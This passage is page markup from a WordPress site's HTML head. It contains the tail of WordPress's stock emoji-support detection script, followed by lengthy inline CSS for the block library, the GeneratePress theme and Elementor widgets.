                  "object" == typeof e &&
                  "number" == typeof e.timestamp &&
                  new Date().valueOf() < e.timestamp + 604800 &&
                  "object" == typeof e.supportTests
                )
                  return e.supportTests;
              } catch (e) {}
              return null;
            })();
            if (!n) {
              if (
                "undefined" != typeof Worker &&
                "undefined" != typeof OffscreenCanvas &&
                "undefined" != typeof URL &&
                URL.createObjectURL &&
                "undefined" != typeof Blob
              )
                try {
                  var e =
                      "postMessage(" +
                      f.toString() +
                      "(" +
                      [JSON.stringify(s), u.toString(), p.toString()].join(
                        ","
                      ) +
                      "));",
                    r = new Blob([e], { type: "text/javascript" }),
                    a = new Worker(URL.createObjectURL(r), {
                      name: "wpTestEmojiSupports",
                    });
                  return void (a.onmessage = function (e) {
                    c((n = e.data)), a.terminate(), t(n);
                  });
                } catch (e) {}
              c((n = f(s, u, p)));
            }
            t(n);
          })
            .then(function (e) {
              for (var t in e)
                (n.supports[t] = e[t]),
                  (n.supports.everything =
                    n.supports.everything && n.supports[t]),
                  "flag" !== t &&
                    (n.supports.everythingExceptFlag =
                      n.supports.everythingExceptFlag && n.supports[t]);
              (n.supports.everythingExceptFlag =
                n.supports.everythingExceptFlag && !n.supports.flag),
                (n.DOMReady = !1),
                (n.readyCallback = function () {
                  n.DOMReady = !0;
                });
            })
            .then(function () {
              return e;
            })
            .then(function () {
              var e;
              n.supports.everything ||
                (n.readyCallback(),
                (e = n.source || {}).concatemoji
                  ? t(e.concatemoji)
                  : e.wpemoji && e.twemoji && (t(e.twemoji), t(e.wpemoji)));
            }));
      })((window, document), window._wpemojiSettings);
    </script>
    <style>
      img.wp-smiley,
      img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 0.07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
      }
    </style>
    <link
      rel="stylesheet"
      id="wp-block-library-css"
      href="https://pgslot.guide/wp-includes/css/dist/block-library/style.min.css?ver=6.3.1"
      media="all"
    />
    <style id="classic-theme-styles-inline-css">
      /*! This file is auto-generated */
      .wp-block-button__link {
        color: #fff;
        background-color: #32373c;
        border-radius: 9999px;
        box-shadow: none;
        text-decoration: none;
        padding: calc(0.667em + 2px) calc(1.333em + 2px);
        font-size: 1.125em;
      }
      .wp-block-file__button {
        background: #32373c;
        color: #fff;
        text-decoration: none;
      }
    </style>
    <style id="global-styles-inline-css">
      body {
        --wp--preset--color--black: #000000;
        --wp--preset--color--cyan-bluish-gray: #abb8c3;
        --wp--preset--color--white: #ffffff;
        --wp--preset--color--pale-pink: #f78da7;
        --wp--preset--color--vivid-red: #cf2e2e;
        --wp--preset--color--luminous-vivid-orange: #ff6900;
        --wp--preset--color--luminous-vivid-amber: #fcb900;
        --wp--preset--color--light-green-cyan: #7bdcb5;
        --wp--preset--color--vivid-green-cyan: #00d084;
        --wp--preset--color--pale-cyan-blue: #8ed1fc;
        --wp--preset--color--vivid-cyan-blue: #0693e3;
        --wp--preset--color--vivid-purple: #9b51e0;
        --wp--preset--color--contrast: var(--contrast);
        --wp--preset--color--contrast-2: var(--contrast-2);
        --wp--preset--color--contrast-3: var(--contrast-3);
        --wp--preset--color--base: var(--base);
        --wp--preset--color--base-2: var(--base-2);
        --wp--preset--color--base-3: var(--base-3);
        --wp--preset--color--accent: var(--accent);
        --wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(
          135deg,
          rgba(6, 147, 227, 1) 0%,
          rgb(155, 81, 224) 100%
        );
        --wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(
          135deg,
          rgb(122, 220, 180) 0%,
          rgb(0, 208, 130) 100%
        );
        --wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(
          135deg,
          rgba(252, 185, 0, 1) 0%,
          rgba(255, 105, 0, 1) 100%
        );
        --wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(
          135deg,
          rgba(255, 105, 0, 1) 0%,
          rgb(207, 46, 46) 100%
        );
        --wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(
          135deg,
          rgb(238, 238, 238) 0%,
          rgb(169, 184, 195) 100%
        );
        --wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(
          135deg,
          rgb(74, 234, 220) 0%,
          rgb(151, 120, 209) 20%,
          rgb(207, 42, 186) 40%,
          rgb(238, 44, 130) 60%,
          rgb(251, 105, 98) 80%,
          rgb(254, 248, 76) 100%
        );
        --wp--preset--gradient--blush-light-purple: linear-gradient(
          135deg,
          rgb(255, 206, 236) 0%,
          rgb(152, 150, 240) 100%
        );
        --wp--preset--gradient--blush-bordeaux: linear-gradient(
          135deg,
          rgb(254, 205, 165) 0%,
          rgb(254, 45, 45) 50%,
          rgb(107, 0, 62) 100%
        );
        --wp--preset--gradient--luminous-dusk: linear-gradient(
          135deg,
          rgb(255, 203, 112) 0%,
          rgb(199, 81, 192) 50%,
          rgb(65, 88, 208) 100%
        );
        --wp--preset--gradient--pale-ocean: linear-gradient(
          135deg,
          rgb(255, 245, 203) 0%,
          rgb(182, 227, 212) 50%,
          rgb(51, 167, 181) 100%
        );
        --wp--preset--gradient--electric-grass: linear-gradient(
          135deg,
          rgb(202, 248, 128) 0%,
          rgb(113, 206, 126) 100%
        );
        --wp--preset--gradient--midnight: linear-gradient(
          135deg,
          rgb(2, 3, 129) 0%,
          rgb(40, 116, 252) 100%
        );
        --wp--preset--font-size--small: 13px;
        --wp--preset--font-size--medium: 20px;
        --wp--preset--font-size--large: 36px;
        --wp--preset--font-size--x-large: 42px;
        --wp--preset--spacing--20: 0.44rem;
        --wp--preset--spacing--30: 0.67rem;
        --wp--preset--spacing--40: 1rem;
        --wp--preset--spacing--50: 1.5rem;
        --wp--preset--spacing--60: 2.25rem;
        --wp--preset--spacing--70: 3.38rem;
        --wp--preset--spacing--80: 5.06rem;
        --wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);
        --wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);
        --wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);
        --wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1),
          6px 6px rgba(0, 0, 0, 1);
        --wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);
      }
      :where(.is-layout-flex) {
        gap: 0.5em;
      }
      :where(.is-layout-grid) {
        gap: 0.5em;
      }
      body .is-layout-flow > .alignleft {
        float: left;
        margin-inline-start: 0;
        margin-inline-end: 2em;
      }
      body .is-layout-flow > .alignright {
        float: right;
        margin-inline-start: 2em;
        margin-inline-end: 0;
      }
      body .is-layout-flow > .aligncenter {
        margin-left: auto !important;
        margin-right: auto !important;
      }
      body .is-layout-constrained > .alignleft {
        float: left;
        margin-inline-start: 0;
        margin-inline-end: 2em;
      }
      body .is-layout-constrained > .alignright {
        float: right;
        margin-inline-start: 2em;
        margin-inline-end: 0;
      }
      body .is-layout-constrained > .aligncenter {
        margin-left: auto !important;
        margin-right: auto !important;
      }
      body
        .is-layout-constrained
        > :where(:not(.alignleft):not(.alignright):not(.alignfull)) {
        max-width: var(--wp--style--global--content-size);
        margin-left: auto !important;
        margin-right: auto !important;
      }
      body .is-layout-constrained > .alignwide {
        max-width: var(--wp--style--global--wide-size);
      }
      body .is-layout-flex {
        display: flex;
      }
      body .is-layout-flex {
        flex-wrap: wrap;
        align-items: center;
      }
      body .is-layout-flex > * {
        margin: 0;
      }
      body .is-layout-grid {
        display: grid;
      }
      body .is-layout-grid > * {
        margin: 0;
      }
      :where(.wp-block-columns.is-layout-flex) {
        gap: 2em;
      }
      :where(.wp-block-columns.is-layout-grid) {
        gap: 2em;
      }
      :where(.wp-block-post-template.is-layout-flex) {
        gap: 1.25em;
      }
      :where(.wp-block-post-template.is-layout-grid) {
        gap: 1.25em;
      }
      .has-black-color {
        color: var(--wp--preset--color--black) !important;
      }
      .has-cyan-bluish-gray-color {
        color: var(--wp--preset--color--cyan-bluish-gray) !important;
      }
      .has-white-color {
        color: var(--wp--preset--color--white) !important;
      }
      .has-pale-pink-color {
        color: var(--wp--preset--color--pale-pink) !important;
      }
      .has-vivid-red-color {
        color: var(--wp--preset--color--vivid-red) !important;
      }
      .has-luminous-vivid-orange-color {
        color: var(--wp--preset--color--luminous-vivid-orange) !important;
      }
      .has-luminous-vivid-amber-color {
        color: var(--wp--preset--color--luminous-vivid-amber) !important;
      }
      .has-light-green-cyan-color {
        color: var(--wp--preset--color--light-green-cyan) !important;
      }
      .has-vivid-green-cyan-color {
        color: var(--wp--preset--color--vivid-green-cyan) !important;
      }
      .has-pale-cyan-blue-color {
        color: var(--wp--preset--color--pale-cyan-blue) !important;
      }
      .has-vivid-cyan-blue-color {
        color: var(--wp--preset--color--vivid-cyan-blue) !important;
      }
      .has-vivid-purple-color {
        color: var(--wp--preset--color--vivid-purple) !important;
      }
      .has-black-background-color {
        background-color: var(--wp--preset--color--black) !important;
      }
      .has-cyan-bluish-gray-background-color {
        background-color: var(--wp--preset--color--cyan-bluish-gray) !important;
      }
      .has-white-background-color {
        background-color: var(--wp--preset--color--white) !important;
      }
      .has-pale-pink-background-color {
        background-color: var(--wp--preset--color--pale-pink) !important;
      }
      .has-vivid-red-background-color {
        background-color: var(--wp--preset--color--vivid-red) !important;
      }
      .has-luminous-vivid-orange-background-color {
        background-color: var(
          --wp--preset--color--luminous-vivid-orange
        ) !important;
      }
      .has-luminous-vivid-amber-background-color {
        background-color: var(
          --wp--preset--color--luminous-vivid-amber
        ) !important;
      }
      .has-light-green-cyan-background-color {
        background-color: var(--wp--preset--color--light-green-cyan) !important;
      }
      .has-vivid-green-cyan-background-color {
        background-color: var(--wp--preset--color--vivid-green-cyan) !important;
      }
      .has-pale-cyan-blue-background-color {
        background-color: var(--wp--preset--color--pale-cyan-blue) !important;
      }
      .has-vivid-cyan-blue-background-color {
        background-color: var(--wp--preset--color--vivid-cyan-blue) !important;
      }
      .has-vivid-purple-background-color {
        background-color: var(--wp--preset--color--vivid-purple) !important;
      }
      .has-black-border-color {
        border-color: var(--wp--preset--color--black) !important;
      }
      .has-cyan-bluish-gray-border-color {
        border-color: var(--wp--preset--color--cyan-bluish-gray) !important;
      }
      .has-white-border-color {
        border-color: var(--wp--preset--color--white) !important;
      }
      .has-pale-pink-border-color {
        border-color: var(--wp--preset--color--pale-pink) !important;
      }
      .has-vivid-red-border-color {
        border-color: var(--wp--preset--color--vivid-red) !important;
      }
      .has-luminous-vivid-orange-border-color {
        border-color: var(
          --wp--preset--color--luminous-vivid-orange
        ) !important;
      }
      .has-luminous-vivid-amber-border-color {
        border-color: var(--wp--preset--color--luminous-vivid-amber) !important;
      }
      .has-light-green-cyan-border-color {
        border-color: var(--wp--preset--color--light-green-cyan) !important;
      }
      .has-vivid-green-cyan-border-color {
        border-color: var(--wp--preset--color--vivid-green-cyan) !important;
      }
      .has-pale-cyan-blue-border-color {
        border-color: var(--wp--preset--color--pale-cyan-blue) !important;
      }
      .has-vivid-cyan-blue-border-color {
        border-color: var(--wp--preset--color--vivid-cyan-blue) !important;
      }
      .has-vivid-purple-border-color {
        border-color: var(--wp--preset--color--vivid-purple) !important;
      }
      .has-vivid-cyan-blue-to-vivid-purple-gradient-background {
        background: var(
          --wp--preset--gradient--vivid-cyan-blue-to-vivid-purple
        ) !important;
      }
      .has-light-green-cyan-to-vivid-green-cyan-gradient-background {
        background: var(
          --wp--preset--gradient--light-green-cyan-to-vivid-green-cyan
        ) !important;
      }
      .has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background {
        background: var(
          --wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange
        ) !important;
      }
      .has-luminous-vivid-orange-to-vivid-red-gradient-background {
        background: var(
          --wp--preset--gradient--luminous-vivid-orange-to-vivid-red
        ) !important;
      }
      .has-very-light-gray-to-cyan-bluish-gray-gradient-background {
        background: var(
          --wp--preset--gradient--very-light-gray-to-cyan-bluish-gray
        ) !important;
      }
      .has-cool-to-warm-spectrum-gradient-background {
        background: var(
          --wp--preset--gradient--cool-to-warm-spectrum
        ) !important;
      }
      .has-blush-light-purple-gradient-background {
        background: var(--wp--preset--gradient--blush-light-purple) !important;
      }
      .has-blush-bordeaux-gradient-background {
        background: var(--wp--preset--gradient--blush-bordeaux) !important;
      }
      .has-luminous-dusk-gradient-background {
        background: var(--wp--preset--gradient--luminous-dusk) !important;
      }
      .has-pale-ocean-gradient-background {
        background: var(--wp--preset--gradient--pale-ocean) !important;
      }
      .has-electric-grass-gradient-background {
        background: var(--wp--preset--gradient--electric-grass) !important;
      }
      .has-midnight-gradient-background {
        background: var(--wp--preset--gradient--midnight) !important;
      }
      .has-small-font-size {
        font-size: var(--wp--preset--font-size--small) !important;
      }
      .has-medium-font-size {
        font-size: var(--wp--preset--font-size--medium) !important;
      }
      .has-large-font-size {
        font-size: var(--wp--preset--font-size--large) !important;
      }
      .has-x-large-font-size {
        font-size: var(--wp--preset--font-size--x-large) !important;
      }
      .wp-block-navigation a:where(:not(.wp-element-button)) {
        color: inherit;
      }
      :where(.wp-block-post-template.is-layout-flex) {
        gap: 1.25em;
      }
      :where(.wp-block-post-template.is-layout-grid) {
        gap: 1.25em;
      }
      :where(.wp-block-columns.is-layout-flex) {
        gap: 2em;
      }
      :where(.wp-block-columns.is-layout-grid) {
        gap: 2em;
      }
      .wp-block-pullquote {
        font-size: 1.5em;
        line-height: 1.6;
      }
    </style>
    <link
      rel="stylesheet"
      id="generate-style-css"
      href="https://pgslot.guide/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.3.1"
      media="all"
    />
    <style id="generate-style-inline-css">
      body {
        background-color: #ffffff;
        color: #222222;
      }
      a {
        color: #1e73be;
      }
      a:hover,
      a:focus,
      a:active {
        color: #000000;
      }
      .wp-block-group__inner-container {
        max-width: 1200px;
        margin-left: auto;
        margin-right: auto;
      }
      :root {
        --contrast: #222222;
        --contrast-2: #575760;
        --contrast-3: #b2b2be;
        --base: #f0f0f0;
        --base-2: #f7f8f9;
        --base-3: #ffffff;
        --accent: #1e73be;
      }
      :root .has-contrast-color {
        color: var(--contrast);
      }
      :root .has-contrast-background-color {
        background-color: var(--contrast);
      }
      :root .has-contrast-2-color {
        color: var(--contrast-2);
      }
      :root .has-contrast-2-background-color {
        background-color: var(--contrast-2);
      }
      :root .has-contrast-3-color {
        color: var(--contrast-3);
      }
      :root .has-contrast-3-background-color {
        background-color: var(--contrast-3);
      }
      :root .has-base-color {
        color: var(--base);
      }
      :root .has-base-background-color {
        background-color: var(--base);
      }
      :root .has-base-2-color {
        color: var(--base-2);
      }
      :root .has-base-2-background-color {
        background-color: var(--base-2);
      }
      :root .has-base-3-color {
        color: var(--base-3);
      }
      :root .has-base-3-background-color {
        background-color: var(--base-3);
      }
      :root .has-accent-color {
        color: var(--accent);
      }
      :root .has-accent-background-color {
        background-color: var(--accent);
      }
      body,
      button,
      input,
      select,
      textarea {
        font-family: -apple-system, system-ui, BlinkMacSystemFont, "Segoe UI",
          Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji",
          "Segoe UI Symbol";
      }
      body {
        line-height: 1.5;
      }
      .entry-content
        > [class*="wp-block-"]:not(:last-child):not(.wp-block-heading) {
        margin-bottom: 1.5em;
      }
      .main-navigation .main-nav ul ul li a {
        font-size: 14px;
      }
      .sidebar .widget,
      .footer-widgets .widget {
        font-size: 17px;
      }
      h2 {
        font-family: Tahoma, Geneva, sans-serif;
        font-size: 30px;
        line-height: 1.5em;
      }
      @media (max-width: 768px) {
        h1 {
          font-size: 31px;
        }
        h2 {
          font-size: 27px;
        }
        h3 {
          font-size: 24px;
        }
        h4 {
          font-size: 22px;
        }
        h5 {
          font-size: 19px;
        }
      }
      .top-bar {
        background-color: #636363;
        color: #ffffff;
      }
      .top-bar a {
        color: #ffffff;
      }
      .top-bar a:hover {
        color: #303030;
      }
      .site-header {
        background-color: #ffffff;
      }
      .main-title a,
      .main-title a:hover {
        color: #222222;
      }
      .site-description {
        color: #757575;
      }
      .mobile-menu-control-wrapper .menu-toggle,
      .mobile-menu-control-wrapper .menu-toggle:hover,
      .mobile-menu-control-wrapper .menu-toggle:focus,
      .has-inline-mobile-toggle #site-navigation.toggled {
        background-color: rgba(0, 0, 0, 0.02);
      }
      .main-navigation,
      .main-navigation ul ul {
        background-color: #ffffff;
      }
      .main-navigation .main-nav ul li a,
      .main-navigation .menu-toggle,
      .main-navigation .menu-bar-items {
        color: #515151;
      }
      .main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a,
      .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a,
      .main-navigation
        .main-nav
        ul
        li.sfHover:not([class*="current-menu-"])
        > a,
      .main-navigation .menu-bar-item:hover > a,
      .main-navigation .menu-bar-item.sfHover > a {
        color: #7a8896;
        background-color: #ffffff;
      }
      button.menu-toggle:hover,
      button.menu-toggle:focus {
        color: #515151;
      }
      .main-navigation .main-nav ul li[class*="current-menu-"] > a {
        color: #7a8896;
        background-color: #ffffff;
      }
      .navigation-search input[type="search"],
      .navigation-search input[type="search"]:active,
      .navigation-search input[type="search"]:focus,
      .main-navigation .main-nav ul li.search-item.active > a,
      .main-navigation .menu-bar-items .search-item.active > a {
        color: #7a8896;
        background-color: #ffffff;
      }
      .main-navigation ul ul {
        background-color: #eaeaea;
      }
      .main-navigation .main-nav ul ul li a {
        color: #515151;
      }
      .main-navigation
        .main-nav
        ul
        ul
        li:not([class*="current-menu-"]):hover
        > a,
      .main-navigation
        .main-nav
        ul
        ul
        li:not([class*="current-menu-"]):focus
        > a,
      .main-navigation
        .main-nav
        ul
        ul
        li.sfHover:not([class*="current-menu-"])
        > a {
        color: #7a8896;
        background-color: #eaeaea;
      }
      .main-navigation .main-nav ul ul li[class*="current-menu-"] > a {
        color: #7a8896;
        background-color: #eaeaea;
      }
      .separate-containers .inside-article,
      .separate-containers .comments-area,
      .separate-containers .page-header,
      .one-container .container,
      .separate-containers .paging-navigation,
      .inside-page-header {
        background-color: #ffffff;
      }
      .entry-title a {
        color: #222222;
      }
      .entry-title a:hover {
        color: #55555e;
      }
      .entry-meta {
        color: #595959;
      }
      .sidebar .widget {
        background-color: #ffffff;
      }
      .footer-widgets {
        background-color: #ffffff;
      }
      .footer-widgets .widget-title {
        color: #000000;
      }
      .site-info {
        color: #ffffff;
        background-color: #55555e;
      }
      .site-info a {
        color: #ffffff;
      }
      .site-info a:hover {
        color: #d3d3d3;
      }
      .footer-bar .widget_nav_menu .current-menu-item a {
        color: #d3d3d3;
      }
      input[type="text"],
      input[type="email"],
      input[type="url"],
      input[type="password"],
      input[type="search"],
      input[type="tel"],
      input[type="number"],
      textarea,
      select {
        color: #666666;
        background-color: #fafafa;
        border-color: #cccccc;
      }
      input[type="text"]:focus,
      input[type="email"]:focus,
      input[type="url"]:focus,
      input[type="password"]:focus,
      input[type="search"]:focus,
      input[type="tel"]:focus,
      input[type="number"]:focus,
      textarea:focus,
      select:focus {
        color: #666666;
        background-color: #ffffff;
        border-color: #bfbfbf;
      }
      button,
      html input[type="button"],
      input[type="reset"],
      input[type="submit"],
      a.button,
      a.wp-block-button__link:not(.has-background) {
        color: #ffffff;
        background-color: #55555e;
      }
      button:hover,
      html input[type="button"]:hover,
      input[type="reset"]:hover,
      input[type="submit"]:hover,
      a.button:hover,
      button:focus,
      html input[type="button"]:focus,
      input[type="reset"]:focus,
      input[type="submit"]:focus,
      a.button:focus,
      a.wp-block-button__link:not(.has-background):active,
      a.wp-block-button__link:not(.has-background):focus,
      a.wp-block-button__link:not(.has-background):hover {
        color: #ffffff;
        background-color: #3f4047;
      }
      a.generate-back-to-top {
        background-color: rgba(0, 0, 0, 0.4);
        color: #ffffff;
      }
      a.generate-back-to-top:hover,
      a.generate-back-to-top:focus {
        background-color: rgba(0, 0, 0, 0.6);
        color: #ffffff;
      }
      :root {
        --gp-search-modal-bg-color: var(--base-3);
        --gp-search-modal-text-color: var(--contrast);
        --gp-search-modal-overlay-bg-color: rgba(0, 0, 0, 0.2);
      }
      @media (max-width: 768px) {
        .main-navigation .menu-bar-item:hover > a,
        .main-navigation .menu-bar-item.sfHover > a {
          background: none;
          color: #515151;
        }
      }
      .nav-below-header .main-navigation .inside-navigation.grid-container,
      .nav-above-header .main-navigation .inside-navigation.grid-container {
        padding: 0px 20px 0px 20px;
      }
      .site-main .wp-block-group__inner-container {
        padding: 40px;
      }
      .separate-containers .paging-navigation {
        padding-top: 20px;
        padding-bottom: 20px;
      }
      .entry-content .alignwide,
      body:not(.no-sidebar) .entry-content .alignfull {
        margin-left: -40px;
        width: calc(100% + 80px);
        max-width: calc(100% + 80px);
      }
      .rtl .menu-item-has-children .dropdown-menu-toggle {
        padding-left: 20px;
      }
      .rtl .main-navigation .main-nav ul li.menu-item-has-children > a {
        padding-right: 20px;
      }
      @media (max-width: 768px) {
        .separate-containers .inside-article,
        .separate-containers .comments-area,
        .separate-containers .page-header,
        .separate-containers .paging-navigation,
        .one-container .site-content,
        .inside-page-header {
          padding: 30px;
        }
        .site-main .wp-block-group__inner-container {
          padding: 30px;
        }
        .inside-top-bar {
          padding-right: 30px;
          padding-left: 30px;
        }
        .inside-header {
          padding-right: 30px;
          padding-left: 30px;
        }
        .widget-area .widget {
          padding-top: 30px;
          padding-right: 30px;
          padding-bottom: 30px;
          padding-left: 30px;
        }
        .footer-widgets-container {
          padding-top: 30px;
          padding-right: 30px;
          padding-bottom: 30px;
          padding-left: 30px;
        }
        .inside-site-info {
          padding-right: 30px;
          padding-left: 30px;
        }
        .entry-content .alignwide,
        body:not(.no-sidebar) .entry-content .alignfull {
          margin-left: -30px;
          width: calc(100% + 60px);
          max-width: calc(100% + 60px);
        }
        .one-container .site-main .paging-navigation {
          margin-bottom: 20px;
        }
      } /* End cached CSS */
      .is-right-sidebar {
        width: 30%;
      }
      .is-left-sidebar {
        width: 30%;
      }
      .site-content .content-area {
        width: 70%;
      }
      @media (max-width: 768px) {
        .main-navigation .menu-toggle,
        .sidebar-nav-mobile:not(#sticky-placeholder) {
          display: block;
        }
        .main-navigation ul,
        .gen-sidebar-nav,
        .main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,
        .has-inline-mobile-toggle
          #site-navigation
          .inside-navigation
          > *:not(.navigation-search):not(.main-nav) {
          display: none;
        }
        .nav-align-right .inside-navigation,
        .nav-align-center .inside-navigation {
          justify-content: space-between;
        }
        .has-inline-mobile-toggle .mobile-menu-control-wrapper {
          display: flex;
          flex-wrap: wrap;
        }
        .has-inline-mobile-toggle .inside-header {
          flex-direction: row;
          text-align: left;
          flex-wrap: wrap;
        }
        .has-inline-mobile-toggle .header-widget,
        .has-inline-mobile-toggle #site-navigation {
          flex-basis: 100%;
        }
        .nav-float-left .has-inline-mobile-toggle #site-navigation {
          order: 10;
        }
      }
      .elementor-template-full-width .site-content {
        display: block;
      }
    </style>
    <link
      rel="stylesheet"
      id="elementor-icons-css"
      href="https://pgslot.guide/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.18.0"
      media="all"
    />
    <link
      rel="stylesheet"
      id="elementor-frontend-css"
      href="https://pgslot.guide/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.11.1"
      media="all"
    />
    <style id="elementor-frontend-inline-css">
      .elementor-kit-6 {
        --e-global-color-primary: #6ec1e4;
        --e-global-color-secondary: #54595f;
        --e-global-color-text: #7a7a7a;
        --e-global-color-accent: #61ce70;
        --e-global-typography-primary-font-family: "Roboto";
        --e-global-typography-primary-font-weight: 600;
        --e-global-typography-secondary-font-family: "Roboto Slab";
        --e-global-typography-secondary-font-weight: 400;
        --e-global-typography-text-font-family: "Roboto";
        --e-global-typography-text-font-weight: 400;
        --e-global-typography-accent-font-family: "Roboto";
        --e-global-typography-accent-font-weight: 500;
        color: #0f0f0f;
        font-family: "Tahoma", Sans-serif;
        font-size: 16px;
        font-weight: 400;
      }
      .elementor-kit-6 h2 {
        color: #0013a7;
        font-family: "Tahoma", Sans-serif;
        font-size: 30px;
        font-weight: 600;
        letter-spacing: 0px;
      }
      .elementor-kit-6 h3 {
        color: #0013a7;
        font-family: "Tahoma", Sans-serif;
        font-size: 25px;
        font-weight: 600;
        line-height: 1.5em;
        letter-spacing: 0px;
      }
      .elementor-kit-6 h4 {
        color: #0013a7;
        font-family: "Tahoma", Sans-serif;
        font-size: 20px;
        font-weight: 600;
        line-height: 1.5px;
        letter-spacing: 0px;
      }
      .elementor-section.elementor-section-boxed > .elementor-container {
        max-width: 1140px;
      }
      .e-con {
        --container-max-width: 1140px;
      }
      .elementor-widget:not(:last-child) {
        margin-bottom: 20px;
      }
      .elementor-element {
        --widgets-spacing: 20px;
      }
       {
      }
      h1.entry-title {
        display: var(--page-title-display);
      }
      .elementor-kit-6 e-page-transition {
        background-color: #ffbc7d;
      }
      @media (max-width: 1024px) {
        .elementor-section.elementor-section-boxed > .elementor-container {
          max-width: 1024px;
        }
        .e-con {
          --container-max-width: 1024px;
        }
      }
      @media (max-width: 767px) {
        .elementor-section.elementor-section-boxed > .elementor-container {
          max-width: 767px;
        }
        .e-con {
          --container-max-width: 767px;
        }
      }
      .elementor-9 .elementor-element.elementor-element-58995e4 {
        transition: background 0.3s, border 0.3s, border-radius 0.3s,
          box-shadow 0.3s;
        margin-top: 0px;
        margin-bottom: 0px;
        padding: 0px 0px 0px 0px;
      }
      .elementor-9
        .elementor-element.elementor-element-58995e4
        > .elementor-background-overlay {
        transition: background 0.3s, border-radius 0.3s, opacity 0.3s;
      }
      .elementor-9
        .elementor-element.elementor-element-0c82259
        > .elementor-element-populated {
        transition: background 0.3s, border 0.3s, border-radius 0.3s,
          box-shadow 0.3s;
        margin: 0px 0px 0px 0px;
        --e-column-margin-right: 0px;
        --e-column-margin-left: 0px;
        padding: 120px 0px 0px 0px;
      }
      .elementor-9
        .elementor-element.elementor-element-0c82259
        > .elementor-element-populated
        > .elementor-background-overlay {
        transition: background 0.3s, border-radius 0.3s, opacity 0.3s;
      }
      .elementor-9 .elementor-element.elementor-element-642d6d3 {
        text-align: center;
      }
      .elementor-9
        .elementor-element.elementor-element-642d6d3
        .elementor-heading-title {
        color: #0013a7;
        font-family: "Roboto", Sans-serif;
        font-size: 30px;
        font-weight: 600;
        line-height: 1.5em;
      }
      .elementor-9
        .elementor-element.elementor-element-559261c
        .elementor-heading-title {
        color: #0013a7;
        font-family: "Roboto", Sans-serif;
        font-size: 35px;
        font-weight: 600;
        line-height: 1.5em;
      }
      .elementor-9 .elementor-element.elementor-element-63c1594 {
        color: #0f0f0f;
        font-family: "Tahoma", Sans-serif;
        font-size: 16px;
        font-weight: 400;
        letter-spacing: 0.5px;
      }
      .elementor-9 .elementor-element.elementor-element-2aaa8a7 {
        text-align: center;
      }
      .elementor-9
        .elementor-element.elementor-element-2aaa8a7
        .elementor-heading-title {
        color: #0013a7;
        font-family: "Roboto", Sans-serif;
        font-size: 30px;
        font-weight: 600;
        line-height: 1.5em;
      }
      .elementor-9
        .elementor-element.elementor-element-dcce1ea
        .elementor-posts-container
        .elementor-post__thumbnail {
        padding-bottom: calc(0.66 * 100%);
      }
      .elementor-9 .elementor-element.elementor-element-dcce1ea:after {
        content: "0.66";
      }
      .elementor-9
        .elementor-element.elementor-element-dcce1ea
        .elementor-post__thumbnail__link {
        width: 100%;
      }
      .elementor-9 .elementor-element.elementor-element-dcce1ea {
        --grid-column-gap: 30px;
        --grid-row-gap: 35px;
      }
      .elementor-9
        .elementor-element.elementor-element-dcce1ea.elementor-posts--thumbnail-left
        .elementor-post__thumbnail__link {
        margin-right: 20px;
      }
      .elementor-9
        .elementor-element.elementor-element-dcce1ea.elementor-posts--thumbnail-right
        .elementor-post__thumbnail__link {
        margin-left: 20px;
      }
      .elementor-9
        .elementor-element.elementor-element-dcce1ea.elementor-posts--thumbnail-top
        .elementor-post__thumbnail__link {
        margin-bottom: 20px;
      }
      .elementor-9
        .elementor-element.elementor-element-dcce1ea
        .elementor-post__title,
      .elementor-9
        .elementor-element.elementor-element-dcce1ea
        .elementor-post__title
        a {
        color: #0351ae;
      }
      .elementor-9
        .elementor-element.elementor-element-22acc2d
        .elementor-heading-title {
        color: #0013a7;
        font-family: "Roboto", Sans-serif;
        font-size: 30px;
        font-weight: 600;
        line-height: 1.5em;
      }
      .elementor-9 .elementor-element.elementor-element-c4578f7 {
        color: #0f0f0f;
        font-family: "Tahoma", Sans-serif;
        font-size: 16px;
        font-weight: 400;
        letter-spacing: 0.5px;
      }
      .elementor-9
        .elementor-element.elementor-element-674ade0
        .elementor-heading-title {
        color: #0013a7;
        font-family: "Roboto", Sans-serif;
        font-size: 30px;
        font-weight: 600;
        line-height: 1.5em;
      }
      .elementor-9 .elementor-element.elementor-element-38e9006 {
        color: #0f0f0f;
        font-family: "Tahoma", Sans-serif;
        font-size: 16px;
        font-weight: 400;
        letter-spacing: 0.5px;
      }
      .elementor-9
        .elementor-element.elementor-element-a42df56
        .elementor-heading-title {
        color: #0013a7;
        font-family: "Roboto", Sans-serif;
        font-size: 30px;
        font-weight: 600;
        line-height: 1.5em;
      }
      .elementor-9 .elementor-element.elementor-element-9918863 {
        color: #0f0f0f;
        font-family: "Tahoma", Sans-serif;
        font-size: 16px;
        font-weight: 400;
        letter-spacing: 0.5px;
      }
      .elementor-9
        .elementor-element.elementor-element-be549c3
        .elementor-heading-title {
        color: #0013a7;
        font-family: "Roboto", Sans-serif;
        font-size: 30px;
        font-weight: 600;
        line-height: 1.5em;
      }
      .elementor-9 .elementor-element.elementor-element-2a9cba7 {
        color: #0f0f0f;
